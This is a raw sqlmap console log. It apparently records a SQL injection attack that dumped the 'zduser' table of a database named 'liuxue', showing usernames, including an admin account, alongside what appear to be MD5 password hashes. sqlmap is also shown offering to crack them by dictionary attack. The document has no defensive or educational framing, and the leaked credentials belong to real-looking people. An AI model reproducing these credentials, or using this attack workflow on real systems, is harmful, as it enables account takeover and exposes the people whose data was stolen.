 C:\f4ck3\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
[08:15:22] [INFO] retrieved: luyou
[08:15:22] [INFO] analyzing table dump for possible password hashes
recognized possible password hashes in column 'Password'. Do you want to cr
hem via a dictionary-based attack? [y/N/q]
Database: liuxue
Table: zduser
[71 entries]
+-----------------+----------------------------------+
| UserName | Password |
+-----------------+----------------------------------+
| chenzongxin | 06106ac7c67dbb9c95573ba26d4de26d |
| bianliang | 0b21560217c623aa78d61ea9291eaff8 |
| huangxiaohui3 | 23556b3c3c7d46242b18537b6e58b66b |
| yufan3 | 25f9e794323b453885f5181f1b624d0b |
| nihao | 34e6a5064c153edb3f976b73712bc694 |
| minlixia1 | 3d9188577cc9bfe9291ac66b5cc872b7 |
| yangshuai | 405db9bdef67639fd89364596ddd509f |
| caojing5 | 40ee0e3a59f82630b410d00416d1f3c9 |
| yinxiaobing | 46f94c8de14fb36680850768ff1b7f2a |
| yudongqi | 46f94c8de14fb36680850768ff1b7f2a |
| xuchangliang | 46f94c8de14fb36680850768ff1b7f2a |
| admin | 4869d35072f61da8a7076ff07bfbf3db |
| pengzhiqiang | 48b445376532d038c906f4e4f0f477e9 |
| baizhaoxin | 51224455afd4cbb061b28f1daa9f2687 |